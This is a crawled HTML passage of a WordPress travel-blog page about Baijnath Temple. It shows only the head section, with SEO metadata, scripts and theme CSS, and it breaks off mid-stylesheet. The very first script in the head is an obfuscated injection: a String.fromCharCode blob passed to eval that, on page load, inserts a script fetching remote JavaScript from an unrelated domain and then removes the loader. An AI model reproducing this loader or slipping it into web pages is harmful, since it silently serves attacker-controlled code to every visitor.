

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.truediscovery.com/visit-baijnath-temple-get-divine-glimpse-unique-jyotirlingam/
body_size: 16824
content:
<!DOCTYPE html> <html lang="en-US"><head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.truediscovery.com/xmlrpc.php">
    <meta name="format-detection" content="telephone=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Visit Baijnath Temple and Get the Divine Glimpse of Unique Jyotirlingam - True Discovery</title>
	<link rel="canonical" href="https://www.truediscovery.com/visit-baijnath-temple-get-divine-glimpse-unique-jyotirlingam/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Visit Baijnath Temple and Get the Divine Glimpse of Unique Jyotirlingam - True Discovery" />
	<meta property="og:description" content="Millions of tourists visit India to relish with the cultural &amp; spiritual aspects. If you are one of them and planning a religious trip this year, then here is one of the best temples in Indian history, Baijnath Temple. It is situated in a small town of Baijnath located in Kangra, Himachal Pradesh, the village [&hellip;]" />
	<meta property="og:url" content="https://www.truediscovery.com/visit-baijnath-temple-get-divine-glimpse-unique-jyotirlingam/" />
	<meta property="og:site_name" content="True Discovery" />
	<meta property="article:published_time" content="2018-11-26T05:12:52+00:00" />
	<meta property="og:image" content="https://www.truediscovery.com/wp-content/uploads/2018/11/Baijnath-Temple.jpg" />
	<meta property="og:image:width" content="1177" />
	<meta property="og:image:height" content="743" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.truediscovery.com/visit-baijnath-temple-get-divine-glimpse-unique-jyotirlingam/","url":"https://www.truediscovery.com/visit-baijnath-temple-get-divine-glimpse-unique-jyotirlingam/","name":"Visit Baijnath Temple and Get the Divine Glimpse of Unique Jyotirlingam - True Discovery","isPartOf":{"@id":"https://www.truediscovery.com/#website"},"primaryImageOfPage":{"@id":"https://www.truediscovery.com/visit-baijnath-temple-get-divine-glimpse-unique-jyotirlingam/#primaryimage"},"image":{"@id":"https://www.truediscovery.com/visit-baijnath-temple-get-divine-glimpse-unique-jyotirlingam/#primaryimage"},"thumbnailUrl":"https://www.truediscovery.com/wp-content/uploads/2018/11/Baijnath-Temple.jpg","datePublished":"2018-11-26T05:12:52+00:00","dateModified":"2018-11-26T05:12:52+00:00","author":{"@id":"https://www.truediscovery.com/#/schema/person/64d19806885b1942ecbed75c7b4927aa"},"breadcrumb":{"@id":"https://www.truediscovery.com/visit-baijnath-temple-get-divine-glimpse-unique-jyotirlingam/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.truediscovery.com/visit-baijnath-temple-get-divine-glimpse-unique-jyotirlingam/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.truediscovery.com/visit-baijnath-temple-get-divine-glimpse-unique-jyotirlingam/#primaryimage","url":"https://www.truediscovery.com/wp-content/uploads/2018/11/Baijnath-Temple.jpg","contentUrl":"https://www.truediscovery.com/wp-content/uploads/2018/11/Baijnath-Temple.jpg","width":1177,"height":743},{"@type":"BreadcrumbList","@id":"https://www.truediscovery.com/visit-baijnath-temple-get-divine-glimpse-unique-jyotirlingam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.truediscovery.com/"},{"@type":"ListItem","position":2,"name":"Visit Baijnath Temple and Get the Divine Glimpse of Unique Jyotirlingam"}]},{"@type":"WebSite","@id":"https://www.truediscovery.com/#website","url":"https://www.truediscovery.com/","name":"True Discovery","description":"Heavens Begin Here","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.truediscovery.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.truediscovery.com/#/schema/person/64d19806885b1942ecbed75c7b4927aa","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.truediscovery.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b26e82bfdfc4a19e74fa66592d6d56d3?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/b26e82bfdfc4a19e74fa66592d6d56d3?s=96&d=blank&r=g","caption":"admin"},"sameAs":["http://truediscovery.com"],"url":"https://www.truediscovery.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="True Discovery &raquo; Feed" href="https://www.truediscovery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="True Discovery &raquo; Comments Feed" href="https://www.truediscovery.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="True Discovery &raquo; Visit Baijnath Temple and Get the Divine Glimpse of Unique Jyotirlingam Comments Feed" href="https://www.truediscovery.com/visit-baijnath-temple-get-divine-glimpse-unique-jyotirlingam/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.truediscovery.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.truediscovery.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.truediscovery.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='pt-magazine-fonts-css' href='//fonts.googleapis.com/css?family=Domine%3A400%2C700%7CMontserrat%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-meanmenu-css' href='https://www.truediscovery.com/wp-content/themes/pt-magazine/assets/third-party/meanmenu/meanmenu.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.truediscovery.com/wp-content/themes/pt-magazine/assets/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://www.truediscovery.com/wp-content/themes/pt-magazine/assets/third-party/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='pt-magazine-style-css' href='https://www.truediscovery.com/wp-content/themes/pt-magazine/style.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.truediscovery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.truediscovery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.truediscovery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.truediscovery.com/wp-json/wp/v2/posts/3655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.truediscovery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.truediscovery.com/?p=3655' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.truediscovery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.truediscovery.com%2Fvisit-baijnath-temple-get-divine-glimpse-unique-jyotirlingam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.truediscovery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.truediscovery.com%2Fvisit-baijnath-temple-get-divine-glimpse-unique-jyotirlingam%2F&#038;format=xml" />
		<meta name="DC.publisher" content="True Discovery" />
		<meta name="DC.publisher.url" content="https://www.truediscovery.com/" />
		<meta name="DC.title" content="Visit Baijnath Temple and Get the Divine Glimpse of Unique Jyotirlingam" />
		<meta name="DC.identifier" content="https://www.truediscovery.com/visit-baijnath-temple-get-divine-glimpse-unique-jyotirlingam/" />
		<meta name="DC.date.created" scheme="WTN8601" content="2018-11-26T05:12:52" />
		<meta name="DC.created" scheme="WTN8601" content="2018-11-26T05:12:52" />
		<meta name="DC.date" scheme="WTN8601" content="2018-11-26T05:12:52" />
		<meta name="DC.creator.name" content="admin" />
		<meta name="DC.creator" content="admin" />
		<meta name="DC.rights.rightsHolder" content="admin" />		
		<meta name="DC.language" content="en-US" scheme="rfc1766" />
		<meta name="DC.subject" content="Famous Hindu Temples In India" />
<link rel="pingback" href="https://www.truediscovery.com/xmlrpc.php">               
            
        <style type="text/css">

            .comment-navigation .nav-previous,
            .posts-navigation .nav-previous,
            .comment-navigation .nav-next,
            .posts-navigation .nav-next,
            #infinite-handle span,
            .comment-navigation .nav-previous:hover,
            .posts-navigation .nav-previous:hover,
            .comment-navigation .nav-next:hover,
             #infinite-handle span:hover,
             #home-page-widget-area .widget-title span::before,
             #home-page-widget-area .widget-title span::after,
             .home-icon.active-true a,
             .home-icon a:hover,
             .slick-prev,
             .slick-next,
             .slick-prev:hover,
             .slick-next:hover,
             .section-title-center h2:before,
             .sidebar .widget_search button,
             .search-no-results .no-results.not-found form.search-form input[type="submit"],
             .search-no-results .no-results.not-found form.search-form button[type="submit"],
             .search-no-results .no-results.not-found  form.search-form input[type="submit"]:hover,
             .search-no-results .no-results.not-found form.search-form button[type="submit"]:hover,
             .error-404.not-found  form.search-form input[type="submit"],
             .error-404.not-found  form.search-form button[type="submit"],
             .error-404.not-found  form.search-form input[type="submit"]:hover,
             .error-404.not-found  form.search-form button[type="submit"]:hover,
             #footer-widgets .widget_search button,
             .scrollup,
             .mean-container .mean-nav ul li a,
             .mean-container .mean-nav ul li a:hover{
                background: #1e73be;
            }

            a,
            a:visited,
            a.button:visited:hover,
            a:hover,
            a:focus,
            a:active,
            .home.page .header-collapse ul li a:hover,
            .post-navigation .nav-links .nav-previous:hover a,
            .post-navigation .nav-links .nav-next:hover a,
            .post-navigation .nav-links .nav-previous:hover:before,
            .post-navigation .nav-links .nav-next:hover:after,
            .entry-meta > span::before,
            .entry-footer > span::before,
            .entry-content > span::before,
            .single-post-meta > span::before,
            .main-navigation li.current-menu-item a,
            .main-navigation ul li a:hover,
            .search-box form button[type="submit"] i,
            .main-news-section article .post-content h2:hover,
            .main-news-section article .post-content h2 a:hover,
            .main-news-section article .post-content h3:hover,
            .main-news-section article .post-content h3 a:hover,
            .news-text-wrap h2:hover,
            .news-text-wrap h2 a:hover,
            .news-text-wrap h3:hover,
            .news-text-wrap h3 a:hover,
            .video-item .video-content h2,
            .breadcrumbs ul li:last-child span,
            .news-item .news-text-wrap .byline:before,
            #primary .page .entry-title a:hover,
            #primary .post .entry-title a:hover,
            .author-info-wrap .author-content-wrap a.authors-more-posts,
            .tab-news-holder .tabbed-news-side li.active a,
            .sidebar ul li:before,
            .sidebar .widget_categories ul li a:hover, 
            .sidebar .widget_meta ul li a:hover, 
            .sidebar ul li a:hover,
            .sidebar a:hover,
            .sidebar .widget_archive li:hover,
            .sidebar .widget_categories li:hover,
            .sidebar .widget_archive li a:hover,
            .sidebar .widget_categories li a:hover,
            .sidebar .widget_archive li:hover a,
            .sidebar .widget_categories li:hover a,
            #footer-widgets .widget_popular_posts .news-item .news-text-wrap h2:hover,
            #footer-widgets .widget_popular_posts .news-item .news-text-wrap h2 a:hover,
            #footer-widgets .widget_extended_recent_posts .news-item .news-text-wrap h2 a:hover,
            #footer-widgets .widget_popular_posts .news-item .news-text-wrap h3:hover,
            #footer-widgets .widget_popular_posts .news-item .news-text-wrap h3 a:hover,
            #footer-widgets .widget_extended_recent_posts .news-item .news-text-wrap h3 a:hover,
            #footer-widgets a:hover,
            #footer-widgets ul li a:hover,
            #footer-widgets ul li:hover a,
            #footer-widgets .widget_categories li:hover,
            #footer-widgets .widget_archive li:hover,
            #footer-widgets .widget_archive li a:hover,
            #footer-widgets .widget_categories li a:hover,
            #footer-widgets .widget_archive li:hover a,
            #footer-widgets .widget_categories li:hover a,
            #footer-widgets ul li:hover:before,
            .tagcloud a:hover,
            #sidebar-primary .tagcloud a:hover {
                color: #1e73be;
            }

            button:hover,
            a.button:hover,
            input[type="button"]:hover,
            input[type="reset"]:hover,
            input[type="submit"]:hover,
